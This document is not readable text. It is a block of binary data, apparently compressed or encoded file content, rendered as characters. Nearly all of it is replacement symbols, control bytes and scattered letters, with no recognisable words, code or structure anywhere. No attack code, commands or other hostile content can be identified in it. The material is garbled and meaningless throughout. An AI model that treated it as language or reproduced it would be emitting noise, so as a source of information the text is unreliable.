�9��#`!xJqI|H���\��d��%�(PK��~���dq�~c�q �̝{I�Ĥ�_&�Zj-b-�%vd���B�N]��7�_� t�{�(
�:�V.U�T0���N�鮛i+����Y0k���<���-�a����}�̉��>�[�X$,��bǏ(�%��O�Fq��Vuz�X[R7Iv^Q�?�����̘����%���{�(�}�9���y��~�ZpeB
4u_k�������ئşy���]Jd ����!��W����s��D�<�5�i���ݴİmJ��F<6�ظ�Q���Q�ʏ~����QFK���J����tDsq���4���Io�!�5x��s}_ ���2-�c
@�����c]I۶|��6������γ2^esv/�r��n����9ξx�ӯ�&��ħ���o��2c�X�O��t���px���ņ���1(EQ�����_�EPC1��ʃ�&�ι����P���Bc�о�rk"�d.ϔ>3�6�T��0=Ӳtx��w�\I�(��N��otq?z@d��޿!�jHĳĿHkOHi+$��`�*Ca�����V<*���FJ�6S�Q�0��J���w3X��'NОi�m�Ʊ�\e��ߗ.�Ec�a^���a�������WG���*�o񲓓��}��_��B�! B!m�;k�d�1�E ���#:���{3��#mLqn�W�掿�7(�䇡�֡��86b�ABD��Q0Qa{��c�ˉ���>Fl�h�K���Lj����絆��&-�,OH�	lu!\��<;���O�G��l*�s<p�����=v�O�^�y���ک��R#	��ӑfm��I5���KLΧ&N_F�ɩIl��fr�W��E����`���W8w�<[�۴���-�8KB��(W����s/�}i�JJ��䕳'9t�o�����7R�|d?$� ��s8p���z�^|c\O�����H���O�o�.��P;C���<2D*F#QZ�1�P����	�0�)�5C��v�	z���c!B���.C��W}�A"��öbs"MR�b�N5t���+}��� �d�˲�ǈu���@�m��JK0�i�2�3����������6�n���k1?�T7�E��9�G�������+sJR'����p�w�EyCE(|�obF,;̈́F[{'��u ,��v�R�M��?jJaK�a,C+���1���r����+��`�`11�i��\�{�9�"b$�9�ş�7Tǟc0�Ӝ������4_��ua32�&�XU�i� .8�s�qg���
�7��jk�G#��.���w���[+8����@L%$����2�I}��$�>Ԙd�B����H�Eb�q��|"���{��
	��B�=ƥ���)Ӎ��!w���\��'�����&�xZ<���vJ0�PD�m��w���i&-�0�s���P�����k{�����|��IG>����.?�0��Ub�D�DBL=�Kc	���0)-�s��XW���ޅԐ�S~2� �	[a��[V�T�錪�x�P�O�ף���t����:�~��y3��"��h�3�b��E�B�t6+}���q����KP�棸�b��$��5� 3���op��nc�o��4d��1b
��M�zh{o`��������$�ܩ���[��ے���`�r�6��>ˡ�!�$D�4.Z|�2њZ��s��!oX
 ��PΡ�� �BP�K�)LŤ*�tp���Ϳ0�����d��--�� %:��?�0g?������e�_�9���E2B!��|E��`h�c�4l*7�#�r|m���!S�KM�w�G8z`\�����b6��b4d���P�Q��C��IH�G������t��^���8�A5*Y?���_O��(�X����֍�U1_�$#��������>�lm���>��Ui���xy���5Bl�x���FY��3�b�X��5O}�I��7p#h0�â�1�Nw��1R�b��eɇ?�a~�g�K��Oΐ�*�ƳIK��R�ә3�ԔD��I���V��Z'�i� �`6�b�S7��H���G��{��IW6�S`�b�y�&/�E��ݝ�gz8s�h'����NGW!�����XIH���wǌF�&P�eV�����_i8y�$���?�F	m L�[b�t����}�`H�Z��B WY�/�m$�-�w|��5af\t�h1���Jt���1�s �NQ��������Fu9����jDS+��e»����8�Us��d�#&I���	���.���/3>}���t�����ŌR�z�c#E.�!9gG|~iȣ���
C=cT��V<����o�Vܨ��HK�G��D����[T]3�0�/�U�+6(�g����<���<��3�|�e&۳Թ�ZL	�����ƻ���bp�E�X��9�NN5d�乧��p�m7�����}�c����W�V�狲]\�if���Ì�N`ͮR��+/n��C/�q�1Z<U�Ң��y���5���p<x��O��8҆�x�'���3�SX�O���� H���6��Z)6U�d	�V�3���� ���I�Ƽ�7��gt�Sd~�H�@��d䟻�_�<��-���:�v-����c qY�69�&wbr~9)bf:4���BQg�V0�]���v���|��s.�|�K/l�����&��f�^ʶ��6O�,0?��ޕ���{I��W0|aXTZ(�>p�э#&Ռhrs���i�h�'��ƌ7.�����$�'K���@�ah�;�Z���Gy�o�-��;�	IzNŠ6�y%թ��*�tJ���8�/~�c�)r^�,�x�=>mJ�@�օQ�A�%�n�K�
���̰���*W�o�7,KXZ��տ�m�ލ�H-i��^�k�q�ap���-출~�4������_�M~��G|���.#�RD�S���t{i#����E������*20D�>�VI�q17�1�1�t�7V9q��<�,+�+lN�b�bX1i'����%S��ah��QJŨse�
|��V�hvEEl��M.�K����(xY^^�w�w��#6}ׂZS�uA��� ���ũ�^B @p��;Ef1�(�bK��t�#�Ҙ@�ĕ��7�m�*}���J������*2�����I諎�g����{����BM*��Tm�Y�I�R�yldʄ+����)n�1�0:<��ێ�o���m��i�����n/&I�j�ؐ�R4k�#��5���Ut���H�ր���ʽ+���w�3ڥ��j��q��c�LfD���r��x���Gd�p����@"��d3v�%�>��}�O&�97tJ7Q]���P��&�����)�^�����z^�U���T��Nvi�p�,�l����yrTpf��P�Cf�����}���u�,���(���h2b�K$��� v���c����x�8u�+"��7Ե����%f�)G��k������->���������Ǎ�/wL�5��AC� �>�r������=�,���р&�I�eX�P�4Zc��֚�j��鄁2**�?��=�<��tz�A0�<���w�C#�e0����w0^[�⅋T��ZK�=�#�rm^���y���f�
��tfH�H����xG,\Q�`�왊%�׹ZX?Iѐ"�W��dą����X��;`����!���w��+	#���S��_��v�)���c%h�,I� ���خ�������{&�b�5��	�΂w��o>��	��g�}�<��;K<��AkE}@s���$�;*N:�촨�;��/�W���GT���a�=��v��g����I\��آlF�(�o ��syZ��R��}b�z�F}�=������� ��[�J�ǫP@����?�/��`t�,�@ &����D��g�X9��ig�%�*7xp�ƃ�e^����)1�au���:���En��Fp� �����k���I� �iͣ�{�_��_�s��,�в=�f���!�@p�Sv�-��\�zD��pG������wn٥�8x�M���IM��7��x�b��Ɔ�TR��#��L �H!%��;���ԭ�K*�LZ�0�%��^le��ȍɺRD��2�#!��'�I=���>O}�/�z(���ob�^�7]B�4�9��r�6�Q����!��X�>b�\���d���%���7p���#���|?A���{���=d?��&��=��]��E��=�}/t�_�C0��UflP�x,=8���D��Bh@4���E1�A-�y?i�f�ZW�-n\��{o������Q/5�o`%��6�U"!�K�f���)�7�޽��|�u�w|���:�Y��̌.�I��"3f�&F?���	��; �6h�|�$�jI��>@iK�,/s��9�ߋ�)�i�Q��%��U f�^���w���O�q=c���0Tw���'�*�qq3�Xi�8�d��C�C���!>?Z�lUR��Q��o�8,�����~����jP"����)�EhMN�D�6�˥
:mx���~�����O*ˮ�UD��h��	;eV�hKO[zdh�(��*��J��ˌ�s��7�͑�1}n��뻼<����Y��!��x/��<'ο�8*\,����T�%�T���%Δ�6P.W\�^��{����i��7�S84���$	l�5G��v���?v'�h�L��1�+��6Ě^�N%���T��YI%��*�� 4Ō`"6LH��Fk�����2+v����,����ϭ,,�7>�5��V�w��럿��O��s�?��qyd���j�g@:�}����{߹�}{^���YHh|��^�8������k������k-4��]b�I��"VMn��P���R��b���>U!U��Ȏ�0.m��5�ݥ.&�C0�u��{�p�=GY�gs��M�Q��H2���r����x�*���|Ͻ��Ю�l�CK�j(r��gF�҇1�>2�8O���[�G��'�.��%���&�TF��W����ct�}�-� +#�$Mw�8W��R������9��g}�e�.Q7��%Who_6�K�Y��*s�页;��t����|q��c�eΖ�)�k�ϸ#ނ8�A�]o��ji��G�k�5�dn�����t�4���.�?���hB ��I�qTV�&�sll���kn���2��R�CΝ=���Χ�����zl-Gi����	�597	�jC���64������n�9�$'N��F���uӤ�QKۤ��N���%�����]^y�,��s{�OK���c�<�M����ျn���v/��@���Q�a�i�}v��E�.M�î�n�+S��*.��i��J����m_�K��D��+ӟ|�!ϛyG�aHta2����E�Zz��^#Yr�?��>���=ߥ��)�?�o�է�����w>�	�t�Q������A�<���dX�E\�T��=	��P��~�O��]�6�$�-)u���Hr^��~zNQ����e� (N�J�$#�SL L�hN��U*>q��Z\騖*n���ĀoWN]���+\x����*���t݄��^�n,<��v|�K��o���7���`�F��_ʠ�0>Ϳ�F��|����� H._͞`'IݍEY
�'qu��������)h��b� �7�����A��{�{�B���6X��6�/�gF&���*pR�j�8z�j�b:QR�L��Y�I1�z x��n�K�y�X���A��Vض%�D
3�0 nL�*�X�C��wނ����P��I���/>����OQ����)�/-����)�f�n��Y��F��v�q��4lcE8��+l��d��5��-���Yu#Hĸ�p��m���?��o��˿@l�(,�f���ʛ*87@�`Jh��Y�#�v��>�$|���-�(V�y���H0�2:0(-�����?N5<�,���̶qV����e�T,��z2�@#�q1��))��`}�z�W�Ƴsr�C�f�e�F��b���&���$GP�]��dB�����2����O��� ׺�k_�k���]�AR�E��W"�s��c}r^�h�͕/곓����I�<��r�*��vĊ�H*�y�tR�z�
���H�19�$ף�lp�(|9zX����T-���bH���� ��\���NW��oCN�I�TZz���?�P�8���:ִ�E
�Rw
G�<��aټx�s�αsr����E�P/�P�b��+#m}���c>�+�^�v�=���?��B�fY*�f��?s=�na���hP\�Xc���^�:�)�=m�ߠ��" rM�ߥ�c�p
Lk��8�^�Ds�4/<���eki����p���;�nO��/s��m�R�����7[(-	���\�e4�s�"���ϧv¥j���e�F<\��t��97GK)M2��(���Pp���,�z���\��+��ԓf�'��S�x�%b���b��Zt���d\R��I�@bV�K���-^[������n�7C�x�1�{aϙ�N���N?�;���|��|?����F��{�0c��´��)fx׋'Р: �<���̋ǟ��wb*hC�5�
���N�Ģ�-x﻾�c�o���-A%0�w��D��)���9u� d�2%�P/=�h���	�ɍ�SCs��X*��������k�Ҷ�Of1���노���������P��ԧ9�4N,E�(b�z�g!��q�1)JJ[�
1�׭�Te�Hć6��X�4͌��*b��MFT#UU�IZ�2zeq��E[]��X��2�_;`��J�9�g��yo�#�����I���"ژ�� �j��Q�i8�\�E�h:��`"a�l+���j�#���K7/�P�%�/�잚p��9fgw������В��mH�:f��Oj�;ߚ�r����EAr9��Cb�FQ	��ق�a�%n��1�[+vd��m�\⤩�)Ҵ)'4Q�����7�xS� ��a�D��Ƴ���P_m�����3D�1,;e�_F
C�b W&~
&�:�(1���M6&à�F&������'���ǝ�g���P#����2�=�X��CƮdݍ���iR/�h��!)�moo��c���TUE��ַ	�����%��yͤ�EI�Q�l6��g�W��IbH
y{槒�Z;�q�*�Xn��F������|��lFUU4u�@�:���G��xZ*[p���<��r�{n��,�NSf+ �hF�by��(G���~����_� ��XJ[bb@C@%M�ϷM��Eq�����(�@�d0L48�t���ax�m����i�ʠ�F���/�����
�b�ڤ���E���(7��
�B��3D��b�(� �����!5���m �z��IȚFj�ё'����kB�,���1$	�-S��(D�>�1�4٩v>S����	�\4f��2��ݓdq$�!'��~}�7�i��K�A~:Jv�M�cF�x��O�js>[U	1�1�I��8\�4Hܻ"��و�������^����w��DtF�!h�֣��Έ��'1?�ٯ2h�ɚ\k����8f᫧����M*��0�߻��t�e��!�ŒұιԠ)x�f�k��xc�[��<��&5��[��PC֣���D��D}��i[(�щ&o9��	�t[�j�R ��:ǹJxj�xp\��h�97�2�I��������xa@A�P�(m����<8��N�Z�t:��g���_�C��5ZD�2d7�Hg�ߐF���kS.^����W	�[8�H��@^u|�y�i�.����������o�.UUQ�%Ww�)�U��r��K�F����Ny���u�#l�l0(
 ".�@ʡƜyL��8����g��_��_gg�
�*�^i�"9y�X�r2ς�@G)H�������UF�Z,F-���ℕ�:òd����	R]�d���Yf|�x�F��Ԏ,}�N�X"���`*� �����iaDjev=ӫ���)��p����1����Nܦ��&Û�8�c�l�6��*��R3��|�^|��X��=:t*]s�X�ߌ���s���*��>A�[�,F�1K5+V�� �[��R�{�4���_�I��F��71�o>���ӌ�x�"Ap#G�ZpÍ7q��nVr��Y���uf��\�n+�D��� �`����v�w�K��@�)8r�˰�C�i	Դ��mj�+c��g���7�r�2��0m=�9ʲ��m/��l6C��z�(S\���&p޲ �uR���T-�B$�`�e}�̙�W8b�2����A�&���T��شa�a.o�cAp �V��!<4�<7s�-�mW؉c4X*Q�h��`��H-��Y�^��Kʘw0V����M��JM����y�r�^ĵ�TfY�&Eߍ
Ʀ��[o�=��7-��X�u�y�~��5�7�g�4�{�a<S��Ʒ�U��v>��@-�V� �f��'�p���9p�A�RA$&bW�_r���2�)�!�T±;�����>�)ƹiTMI9\f�F�$_^𘘿3	����~dgƐ8
i1c�N
\c�-�+J5*���m�kM@�F�L�Itu�.��D���񵏎З lj��b� �2]^��i�Q(u��l�Q��\>y���=��ɫp�0W��ޮR��V�7�1<8d}� +V(G%�zZii�I��P��hէ���E,xmPb�6$��%�8Xo�s}l���N�o1:O?'S0~/������;�Q ׯ�伎I0O�u�-�Jj���!f�֘V���k�cA�4iج�ZE�XY]?`1�-;���t��'�	�DtS�Q�_XTYA�KY$w�K�J�1���5�@K�J`R�z�����w^�y.�&�,0E�D�jL�YeR`��AR�C=�c�F���� d�TXh<��/�����4�ԁ�I��J�A��Rfv_!��'��5�?�	��^�i��)JY>?�<=pխ�k֘�b((�2�Je�x�I�"��N]���i\�2�/mbL��<���_����3<h	As�|at��6r�ڕ�3H���g���;��6��u	RK�V� t�}X �w��E�\�?^Z�����Y^]�8K�@��
�tȽ�UCK˴�����#����K5��D����g=oj����v�짙loal	vD]��(.��,h�r�ڢ�q�1�t!�f��ɑ���`)(BEQ���k�kl�0��[���	))��P�+]*���o��etO*bz��~���5D	�	A�h1`%�2�s����Y���"K����$�7�,r��
����s��)9�"�1p��th����C�6(�+�e�Z
��S��E���8:ȱG���.�i)��\�������w}bg�;h?g�� C�i1�@�7`ѩH��j��0߁�9�H}� QA#ML�$;>Ʀ���SK��c��8�e���U�߾m�N[/�}z���1;נ��x�!��+$�6��A*E�&���m����H0C�����]G8t�!̊�q-�I<!(�����/%m��ˬ�*���l^
��o]�4��u'���:�TM�,֦��"[�e`�m�x%uS㲷�:å�C�<�];��a��;[.81��qcL\aF�MA�
�����}DR-m9�,��<��\R�����I"cX[[c8�������,qΥ�wcomm��錘����@Uz\�A�R&GĐ�!��{A�]'�J����G@=��ʊ?�������EDh����A�`�w��5�hk���s�>���.s�x��3��w�����	�
�(�y����~��� Y6��m.�l�(11& B�����%mp]�rr,NK�8drv���n�Ρ����\Q �`4��d�vL�o��ct�C:���#H���4O5�f̒,��W&|�W?C8�Q��@
�dQ[��/Y�Z$�k�dĨ��a8�yn���s>mPc`�7�n,�z`�re@yp�P��� �S�	D�ibK0� 	A&��Q��
;w8��s���������CH�|Y�� ]!`�.t���"����t�Y3M�]g|��rv)R>��|��z�$?C�T�)�j%�R�w6�]�`����l_�p��Ev_�ѳ���
5h��)ȧ,E��8 孖�wb��udl�&:�рQ���"�����=MS3k����tE�q����|��������e�A��%'/W�ԇTn*0�JZߴLI�D2Ʀ��@Bj+l��Se�#��G�J^�C��_����fnL���'�d�:
W����� �ic� ����y�!<�u�]ǋ/��sI�1�@g�U�?�R�6�(�1I#<�@�T����3�\7D�&�7窃��sL\���1��'|X?��]w��g�{�'(J~^JLFդ�{�B����3x�ٗ9v�1�H��� b��	�!���6ꚭ�����ؾ<C\E�������BLDl��
�KD$L��E3�7>�t'ґ����T�(�b���VJ?`�u�櫤ӧL�&�9�,�߶*���Z��~4�Bx5#U�	��/^z�E.|�|����ǒ4q2n����}&9w]5J�m��Ťh/�9$�AX�"l�4c[f���C��?�Z�rp��C�,m,1X�0KEQ�'>�87�`��_�y:����K������j�����
IR�q񀲈 �Ҷ���;M�T�QUUڛ�|W�Ģ���pI�E��_r�v����H�}M���:Ͳ�|`���V0p�ֱya���)�W&L�g�:bHM#B90X�t`���!v��-MQS;O�!f�4���G��	���c�a8�5���d�3�/Y\�M��߲ $�!�S�d�W��2v�h�MM�2�9b��`o<J�^, �Ye�PX�W|a<���J9B�2%mp�A�!cCa�zĶ�6��H0,18f���Nk���#����W�4�rQ���#ƴ����y�{��C=ĕ+W����vyF�c��M$�"�9$
M�`�[
>z��-��=�� 8�">1)�T)�-�Q���j�t�#ڶ�(�t���}��}�ݿ�EV�WR���3��/�12�'Tv�AY�����yϷ���jn�,�R��z0�:��^|�I>����O��.^Hxm�Fll�r�b�Z�tiFlK�;le;�0]�qZM���\r(�MM�4
���p����r�G�F\�� u`���
��IR�͵'�I���}c|��6���H�-�)��� �Ւ*�(�V��܋\����T��[@�;<���C>��:��Ng~���u�v��v���M�e{�˜O�n@v����`��
å
SY\ea �rF[��������x��]�"�� ����q� G95�u�ˆy��Ko�缄����^��Oy�s��*bHȤ7����6f�op��`Pq)���l��yD#��!*��P������(��xj��b:��tB��*H@l�%wM�a;�!�z�TI����@���f)~K; �=��cM���\���4#�I�5��b��9.�G��X_��)\rC���U�k��=u�U ���&M�;�Z�h�F��֌�Ͼȝw��r���^�	ؕ�u�p8��� ����B���؜&;/=kBC۶�F#f��u8WP+J[p����O~ǷR-P*�2�Or��?�<V{(�`P�v�EQ�4��tIe��c7q��dH'��2LL-w+äNLB�\�x��~���/�#�J��ݖ�vͯ����~��\>s��t�3F�aPf�%�Z���o��{n�d�d������'����}��q���L8PH�R��&��1�H���!�:�W�����↎AQ�Ɛ<|����T%��7&ߓ����j��bb�fI�sʑ��a�o��P�O~�I���l+c�����#�=N٢�_4拿g�{���=�qs���~�Y�OhI%L5����l�.�Y
c(��Z��-+�+k���Su&��Z
��%�+J�k ��j��%EY���h���������M�������#[�.��U% E�@�C������nM,�6�&����L�6}�HN�A:đ�8]z�/��g�5]�$г���AJ;�O.�I�f�.I�P��?�� \cJ�z�"����=k�o����1Yćtq1�	ir*6�^Y�C�@���ky����<�37�r68��Η-iji�BPB�8�7��`[DWK�.�TG.�B?�y����m�=¯d=z��~��<��3����Xk��I5����ι��Љc4s��%J�����+?�-7�L'�4��4fS
5f��9�?�,/�J�z�WU���8r�Q��1/�����=��m�kCe*%;W�<���p��< h��?��ߟ�O<���P+���Mė0��]������;�ͭ�dw�"��b�Ҟ9΍�n^宷??��ᕭ�7ddbv�:0!A����s��	�Z��f,�/Q9���$>d�D��j�9�@����#�1���=��2��{ɤ���;�2�<��'�z�
l�0���N��I�W�E� �����C:�ݸy){5�.<��]
���5.y��J��<4��S�P�ÃCV��2Z�~dFHv�#�*��d��g{wF9P�W�;D�r0`g�Miݼ�o.	�]���Z�m�b��i���Jj�m�4Fr�l�D�ҙ$��]Y0EK�҉@%�������D��$']��fT���З���zM�`(��ʒ�W;��TޙP��ܬ|_�w�_t�e س�SN�c�1w:�,jVaZ0B9��vp��g�<u�
��=�K�V��i�=���#�;�a"��-2YN<�4 mRT��sgx�B�J<U��?s�f7��K<�Ư�D\ZZ������(���'y����FI,H�(
|L�(!D�a9DU�����o��~�w���In��&���������r�DK�\�����5d%���N���֘i��IO2~G�ŹgK���[��l�HR�ʄ�9Z�� ������x��O���g���~�טlN)U�i��S
���[V��7�͑�z=~���⋴.2X.؝\�`Y�\��y��C�q�Q���3\y�efM�ZR����h��ّ��	�%Y�
�K���`\1S�i���SWQ���:�)���o��rd3���XD1�h�������]`��7a�:J�nF�����h��̰9�3������tBϺ���Eo����P���#�.5HH���� �؄�)S;�Bc/&�`8hY>����8��h}�G��0�'L&3F�%�@hbC�*$�So��蜁d;��o�ӗ��&�2绔�����^%�������L��3���$Or�M4-s��;K��^���Q`v(^� ��Ț-�B\�n����	���^��z�=޲@'W�̍}&��ޞ.��+���w�M�s�R��by���<zψ���vB)���LB��:e�F�v5�c�L=$b�Eiq1�%o�1�33�C��KΞ�¹s��x�`A���V ������F#~���_��_�Ǟ�ҥKL�;I�gPжJ�$8�(
��n��M��۾����Xg4�Q�ʥ}���}��G����)>����ܒT��O7w֋1��D�:��P�%��%|�R��n�tF�����4�eM�����Q��*Nn�����r��	�X�޾���1E�R�3U��）�?�.��	���m�d��t�3ǉݚ3�\��(w--sdi���MvO=·�}��_x��v"Q`*T�D0��`.ً����:d��%Rp�A��5�e����Y��Sl3�<g���7� _�X�S�6�h�0��;��!�4��60��`i��r�1�o�q{g(���ޣ��؅ﯕ=�HT���=�1�@���S�.ZD-��/VC�vw%7��m.�m.q2׸_��c�ݺ�����h}`wk� 7����1���ן�s��U�����;2=T����«�E���99�.��U"�x�Ie!��6fg)�S����hpZң�y���"����&	����w1$��ĭ�f�~g�oY z'���,��w{ߘ���lUpv,�����y��%^<�ǵ5b�##�kd��D�5��I�[My�D2�ꌋ�o����fh���r��E�~�yn��0R���U�8�c`���"B����U���ws�m������?�#�=�խ-�A�x<f<Zfuy�;o������\:�T��-�K:����y@,a�ᩇ����q�:�m�$HL�@B�=��l��$��EQR�Z�%G�i��b�(�*m������
꺆�b�@3��.A�v�1�jn=���U�5[x�<냖v���%ꀗ_���_��K��ru��//q����n��F�u�{o������+�0�����]S�T f%��T3�,�M���`k��b���HĬ��;�͡î/C��%Wn|c|�#�U{�Q�~`1Z`c�XWx���"2��Т���v�5��b�޽;�/v���V��9�k�R�\f�w�����hw��5����Ŀ�9�
�Už?쾝
L=�|�4�|�4����wߊ�(�%n`�N'	=0��J��V1߇���̚�u	�N�R�$�VF�ާy��?�˫�{��"�3����זۈ�`/b�Ew~�}���0�C��MR��!�ݪ��i_��o�xc�k9��z}��F�iI�%�olLuSK��}0)��<|瀧��੻W8���R�"�M5viH36&2j[Lb�$�N�H���M��"7�� b�M��0ij��0�\��g�����#wQ���յGj4"}��l6CDX__g}}���|�?�q��x�16U:���%���	�/l�ץv����*��>�c�}�ٕ�<��5�Nt����oT�׶-EQB��m��ʃ~n�uU����k�Zb�f�Ca�:�$�+�4�8��]w]Ͻ���86��i��t�b{VS�*._sp�j���O���M^�Nq���+Ӏ�c~�������em6˽7��?|�*���ۈqّ!���I�(9�i��N�����ɥ	�V�]ͽ2w���e	v�O����1�ڑ6�9����
$�/{�|�Z+n��dp�u�Wt`s4q�_4�̷���Vo���?���Y'B�Cc7�s�i�&E��q��T����ЯJ�I��BXpp��]��.}����ĭ��#�8Jp���0���Uj'��a�.���<���; ?7�Hj��*`�ǈ�llS/r{����W�>e5�ӛ#v~	`zD8���|��u��{n�ۗ�q^ X<�j����&���8`!"�~\�|��b��/"I�w����6����W�
��pe`b#[�^�������/�Ev�HU��mj8�<:�1+[)�	�P`�����M���f\NE&u��x�`���Y3��!F#'�|���÷�u��P�NSP�} 5�a	�[��a4��+RaJ�
k��� ߪ^ծ��������ŉ�7�/|��<���̀ϼD܊Ȓ�l��2�I�0���d4����������dgg���g$�$T��\�+<Ms���3v�|��n��ױrld�mOQĚ�5ì�q��=�
�<{�i=����7����]�Ԇ�����y��|�!6�����K|׷����^�����K�W�����!hI%E�r�Y�$��s*#moFa{���p��G���Z ��ǉ�&Fr"6���:�YÁ���$��"T���I�e�8��� ̒v������hV������+���6z�q�/v�K�Dŷ]���Nz��vg�����=G%5?P���E������wt�T!w�K2�)gn�F	���G�z��}���{���I|�?w9�A��s�_o/tѢ�ot
v��M�|��w����G�Z�3������Ys��h\����E :/���@�_}�E��dFzG2����2�.y��$��<w��̽k����)8�!�E�4�԰d�8`������(���N�jb��%�|W<BkB_�ش3��q�G�3%\4|�����f�nZNZ�E�4�Y#F(��lJ�9k�L|��އ@�+�M�&0/KrL43��k?AAp�"x��>�H)e��?q�Kg/p�#h��~lS�@�Bj�ɠ#�Xe�4d{ws�C���&=1���e}c�������1\f6�Ŗc�P��M��)��+4�Q��Eebwy���A�MJ�^�g�]��§^"�%.oF.\�a���宛V9s�e�Yl(��F�
B	*��`4w�L4���O��em}����X9re9�V!�K��`b�Jěԋq1����*�(�87���G(
Dq���O ���t�R䂁.�/w�@�o����A�5�{�!�r��ϯ���2�U����p�3Wi'/��?sՑ�V�hfWY��e�n�f�d~�zC��]����hx�e��
���������W�7L��îq�~���ѱ;4�J(�^޸#>�m�K�����SQ�ޠ�נ��C%=�6�ۏ�-�����ox�I(GH�^�Iu�!$���˂j��*��R��{���k<z���
l���T!�����ӺmYSm��mP0�J �Ҧ��D���K��D1���E�R�[~�F=a:�҉�<��a��Ⱥڥ$�<�b����4��ޅ2�<e��2G|��xΐk��5�mӠ��������܃�Gc����F�vJT�;��=I1�NO��3T{w�E�N"�m1�U�8���y'˛lm�jj�1\��E�L��)Vx�=�L���Un��n��6�|�YZ�h5�*�*�J8v�a>Ĵi�'-C�(M���|���P��h`/��li(K�3��t�,�}58S�W[�K#�5H'!+���I��ø&���4D@5`�+_������aSa��u��[7{���ua�)���-=Ѵo5�؁�g����c��vFh'-â� ̦S*W��g�ϣ,���N�w�;��b���Ld&�@	�� ��ES�EMe�d�&�m���Rً*W�-��Ou��Z�-�ؖ��eU�,�l�$Z4偔Dq�8�$@�3���3�7�{�9��8���"�	� �D��kEFd���ܳ�����m^��ڽ5�]B�����_*!@��u���}W
���4����RmH�i���^Z�9�9��@�cV�Jv�f�j'��~S�`���C��:'t��Bh�z�7�|�;�x�Ջ<�ײaC�g��3�DXS*�sX8����K��C�����$���)G��t�!j$:��e��J1ܸė��S�鍷�x�AT�0J���Eb�I&�Hp�u��Nxf$��$t/��7�F"a�X��\�p�?�اy��	V�VY4K��	{V�T���k�IN-ҁ#�Z�֚������Ͼ �o�qm�~��x�˟f`V�z<�]q�gy�G�-.���guy���,p��\��q����;�kVl��3'��<#����K��n<��K͐MgNX.,��ۛ��g���熛n����0�
&[��k��>�D�ǎ�殶@�WC�ؼ�Ŋ�����"�t'��r������\U�j�x����	V�Y�N]@�Q�9�o&B����n���[����k�3T���45O��&L��Ω�Gx�_�5��LIN)
��sI�_ޖì��Eo�Lp�:z��4.����gFU:U�4�igL�R?�JLS!���K���Ulj�̢��>�~����5��<�y�q5-ipy	�	��YV��a�F{�����{~R'�jX�z�$�-h�p����O���To��i/����2�Q5dN�6�-A����$��E!$E�r7����?�o��o�L5ԁs���l�9w�<��M1(�!n��	�`��i���^����c�^�WJ����kn�ǹǾȁAÅ񐻏��c_{�a���f��9��E;�}��Uw�Qe,--��9{�)��g�q��|�ѻh��g|����֣ױ�5���E����ܰơEK�c�8��>�bmm?'.lR�5�e&�m�R�X`�m{a���E6J�b�>aq��\�q���iD�?�DFH�d/�M�Z��(�Һ�̇XK�ʰqv=u��4?m,��3���������D)0��U���y�!�������j��3L�Q�&Eh|c��e�Ym��,a���Z+W�6/�utUQ��P���癷��Jq]��� ���������A0I3��-xl������߹���O�7�Z��D'� iI+�$f�H��<f_Nc�U8�����]�t|q��6�;�`�j�
C��p�a�#������8�q���)M�IS@���d(]�� ���F!Ic���K���'>�'?�I&�1�.�i\C���p���&��
Eۑ�:5B�c���q���Z�!��I�i�ɘo��דۚ��gF����G9��gC�g���>p �s�pbCq��#�=7pq�3q��~�n��K=n�n��mbu���g���S�e)�9�7�؁�ղ�g�M9~�)І�g��[�C=�v��v��
p�4����2V�O� ���rʁn{���qD0�UxF���}c48g�pJ�FS�ui$i���s�>��eFƺ��&"m�`3�U��m�]�wΧ�*�.���'�_��ǂ��-�E�B��¶�샴#����+�#��v����m�UY��4>�g0v��e�k��E��k繋bb��N�i�u���X����9��&׆L%��Yb]� ���:�:�yE���:;"8A�1�%^u��w~��,��*<XGh��X,����'7���y��e��w���E�P	B�����oq����c�D�q�^�������_��9�y����ʒ����M��K��\�i�pmh���*����kΞ=˓O>��k@K@K��3'�g/Ѹ��O�g�L�7�_㭯-�~����8���W�����;����dv���.����R�x�_~���"_��~֩YZ.(�p���?����fTË�fB����p���`�a�p��E��O�Ϣ���_a�3�1�d�atv��Tߤ<n��2t,gQQ`�{~ֲ����q����� �ͯA"��+j<��ƽ�l����e��m���HeKO��8'�9��@��Y��%�r}5�%`J�Y�%Z�K�?�3���\r���⨘жL��D^�W��l �����]`H�� ���G��w[�{�X�䡒i�(�u'qD���YS���U�9U��
.�R�]@/k�fM�{��	Y�r��͝c \���>�*kq��ØL��"��`4��Ol����M��2�ڰ(^��0�n\f��ګ�;�@w�!	�Ĺ�U���O�{��c�8��6TU��X�WP�P.�XY]��A�em?{��[��,�XYYakk��ȯ��8��l�;�{�1z�"���}�ep��sdɳ筯���?c�RH.����fZ����}�w���gy�%�3�F,�)���\9���E��X_�⋂�[�����_Gu�"(M�,M*�A���1[;6�LgL���W��1٘�\r���zyD��C���MЩ%u6�{~� ��o�AP6C�F��$1�S�U;�ESi�i��ĿNj��� ��V�(��֙i24������q����r��,#H"�^A��[�B����D�CL.���bB/�kuU9 ��N;����D���f����{\��N����ч'f���ez�2�����F(���F��יs���~��qC�5łG����lߤ��mEԠ�D�W'��&�	*3(���5��)�X(�p���w�O<���Ǹ���+em�|:@�VP"�h��I�ԤQ����׷x䡇��?�#��S�RM�8XהeW)
��o<Uh�Iמ�.���o���WR-\YYa4_��WJ�[X���y��>�~ɡ�������/�i
����u(�V����5Tg��`��O�gu�ϩ�#�j��E�Q���a:�/3��뮡ɗK{8�����)O�Z�ؒ�h��%��2
��A'�\?����A�놼�'�fjq�{0#/s.A���Ě�{���+��[����pFY�Ӹ��v{k'ۄ����ο�f_ѯ��i󙉋]�6CT*Q��ݍ":����?���~�圠&�y)p�_
&�S���������#� �:�"���QS��6�w�3�K:��%d֢�缅o.y�Mk�}k�GW<SxĹ�@�N/в�S�<�)�Z;��6E�X84`��C5�@�&$y`�P$(�����bЈ�iPF�sE3�Є�h����,Ze<�������o�޷�w�%z�f`P��\��d�����
